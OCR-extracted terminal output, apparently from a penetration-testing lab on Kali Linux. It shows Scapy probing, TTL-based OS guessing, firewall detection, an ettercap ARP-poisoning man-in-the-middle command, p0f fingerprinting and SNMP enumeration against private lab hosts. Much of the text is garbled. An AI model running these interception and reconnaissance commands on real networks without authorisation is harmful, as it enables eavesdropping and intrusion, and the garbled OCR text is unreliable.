

rie con view Sead<br>>>> ping .display()<br>>>> ping .display()<br>###[ ICMP ]###<br>type= echo-request<br>code= 0<br>chksum= None  $id = 0 \times 0$  $seq = 0 \times 0$  $\geq$ 





File Edit View Search Terminal Help



```
File Edit View Search Terminal Help
\frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} s \frac{1}{2} and \frac{1}{2} s \frac{1}{2} and \frac{1}{2} and \frac{1}{2} s \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac.<br>Finished to send 1 packets.
Received 2 packets, got 1 answers, remaining 0 packets
>>> ans
 \rightarrow
```
File Edit View Search Terminal Help **Fronte Court Way Server The Control of The Court Court Court (2014)**<br>Python 2.7.13 (default, Dec 18 2016, 20:19:42)<br>[GCC 6.2.1 20161215] on linux2<br>Type "help", "copyright", "credits" or "license" for more information.<br>>> Begin emission: .<br>Finished to send 1 packets. Received 2 packets, got 1 answers, remaining 0 packets<br>>>> if int(ans[IP].ttl) <= 64:<br>... print "Host is Linux" ...<br>... else: print "Host is Windows" Host is Linux Host is Linux<br>>>> ans = srl(IP(dst="172.16.69.129")/ICMP())<br>Begin emission: .....Finished to send 1 packets.<br>.....Finished to send 1 packets. Received 6 packets, got 1 answers, remaining 0 packets<br>>>> if int(ans[IP].ttl) <= 64:<br>... print "Host is Linux" ∴. else: -.<br>print "Host is Windows" ...<br>Host is Windows<br>>>>








```
File Edit View Search Terminal Help
 oot@kali:~# ettercap -Tq -i eth0 -M arp:remote /172.16.69.128// /172.16.69.129// -w dump
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
  eth0 -> 00:0C:29:2D:7C:19<br>eth0 -> 00:0C:29:2D:7C:19<br>172.16.69.133/255.255.255.0
            fe80::20c:29ff:fe2d:7c19/64
SSL dissection needs a valid 'redir command on' script in the etter.conf file<br>Ettercap might not work correctly. 7proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.<br>Privileges dropped to EUID 65534 EGID 65534...
  33 plugins
  42 protocol dissectors
 57 ports monitored
20388 mac vendor fingerprint<br>1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
  2 hosts added to the hosts list...
ARP poisoning victims:
 GROUP 1 : 172.16.69.128 00:0C:29:96:81:F2
 GROUP 2 : 172.16.69.129 00:0C:29:94:63:4B
Starting Unified sniffing...
Text only Interface activated...<br>Hit 'h' for inline help
```

```
File Edit View Search Terminal Help
        \overline{ali} :~# p0f
 -- p0f 3.09b by Michal Zalewski <lcamtuf@coredump.cx> ---
[+] Closed 1 file descriptor.<br>[+] Loaded 322 signatures from '/etc/p0f/p0f.fp'.<br>[+] Intercepting traffic on default interface 'eth0'.
i+i
    Default packet filtering configured [+VLAN].
i+j
[+] Entered main event loop.
 -[172.16.69.129/1617] -> 172.16.69.128/80 (syn) ]-
  client
             = 172.16.69.129/1617= Windows NT kernel
  0S
  dist= 0params
             = generic
  raw sig = 4:128+0:0:1460:ms*44,0:mss,nop,nop, sok:df, id+.0-1 172.16.69.129/1617 \rightarrow 172.16.69.128/80 (mtu) 1-
  client = 172.16.69.129/1617= Ethernet or modem
  1ink
  raw mtu = 1500. . . .
 -[172.16.69.129/1617] \rightarrow 172.16.69.128/80 (syn+ack) ]-
            = 172.16.69.128/80<br>= Linux 2.4-2.6
  server
 \overline{dist}= \thetaparams = none<br>raw sig = 4:64+0:0:1460:\text{mss*4,0:mss,nop,nop, sok:df:0}params
 -[172.16.69.129/1617] \rightarrow 172.16.69.128/80 (mtu) ]-
  server
            = 172.16.69.128/80<br>= Ethernet or modem
  link
  raw mtu = 1500-[172.16.69.129/1617] \rightarrow 172.16.69.128/80 (http request) ]-
  client
             = 172.16.69.129/1617= MSE 8 or newer
  app
             = English
  lang
  params
            = none| params = none<br>| raw_sig = l:Accept=[image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*],A<br>| ccept-Language=[en-us],Accept-Encoding=[gzip, deflate],User-Agent,Host,Connection=[Keep-Ali
```

```
File Edit View Search Terminal Help
Closing text interface...
Terminating ettercap...
Lua cleanup complete!
ARP poisoner deactivated.
RE-ARPing the victims...
Unified sniffing was stopped.
 oot@kali:~#
```
File Edit View Search Terminal Help  $#$  onesixtyone  $172.16.69.129$  public Scanning 1 hosts, 1 communities 172.16.69.129 [public] Hardware: x86 Family 6 Model 70 Stepping 1 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2600 Uniprocessor Free)  $\overline{\mathbf{u}}$  :  $\sim$ #

File Edit View Search Terminal Help root@kali:~# snmpwalk 172.16.69.129 -c public -v 2c<br>iso.3.6.1.2.1.1.1.0 = STRING: "Hardware: x86 Family 6 Model 70 Stepping 1 AT/AT COMPATIBLE - Software: Windows 2000 Vers Tion.3.6.1.2.1.1.1.0 = STRING: "Hardware: x86 Family 6 Model 70 Stepping 1 AT/AT COMPAT<br>in 5.1 (Build 2600 Uniprocessor Free)"<br>iso.3.6.1.2.1.1.2.0 = 0ID: iso.3.6.1.2.1.1.3.1.1<br>iso.3.6.1.2.1.1.3.0 = Timeticks: (146566345) 1 74 00

File Edit View Search Terminal Help<br>
Foot@kali:~# snmpwalk 172.16.69.129 -c public -v 2c | cut -d "=" -f 2<br>
STRING: "Hardware: x86 Family 6 Model 70 Stepping 1 AT/AT COMPATIBLE - Software: Windows 2000 Version 5.1 (Build 2 File Edit View Search Terminal Help STRING: "DEMOXP" **INTEGER: 76<br>INTEGER: 3<br>INTEGER: 1<br>INTEGER: 2<br>INTEGER: 393220** 

File Edit View Search Terminal Help Hex Late Make Beak Remarks<br>
Hex STRING: 00 50 56 C0 00 01<br>
IPAddress: 172.16.69.1<br>
INTEGER: 3<br>
Counter32: 0<br>
Gauge32: 7









 $\ge$ 



File Edit View Search Terminal Help >>> response = srl(IP(dst="172.16.69.129")/TCP(dport=22,flags='S'),timeout=1,verbose=1) Begin emission: Finished to send 1 packets. Received 2 packets, got 1 answers, remaining 0 packets >>> response<br><IP version=  $\gg$ 

File Edit View Search Terminal Help<br>Python 2.7.13 (default, Dec 18 2016, 20:19:42)<br>Python 2.7.13 (default, Dec 18 2016, 20:19:42)<br>[GCC 6.2.1 20161215] on linux2<br>>>> from scapy.all import \*<br>>>> ACK response = srl(IP(dst="17 >>> ACK\_response = srl(IP(dst="172.16.69.129")/TCP(dport=22,flags='A'),timeout=1,verbose=0)<br>>>> SYN\_response = srl(IP(dst="172.16.69.129")/TCP(dport=22,flags='S'),timeout=1,verbose=0)<br>>>> if ((ACK\_response == None) or (SYN ...<br>Stateful filtering in place<br>>>>

File Edit View Search Terminal Help response = sr1(IP(dst="172.16.69.129")/TCP(dport=80,flags='A'),timeout=1,verbose=1) Begin emission: Finished to send 1 packets. Received 9 packets, got 0 answers, remaining 1 packets  $\gg$ 

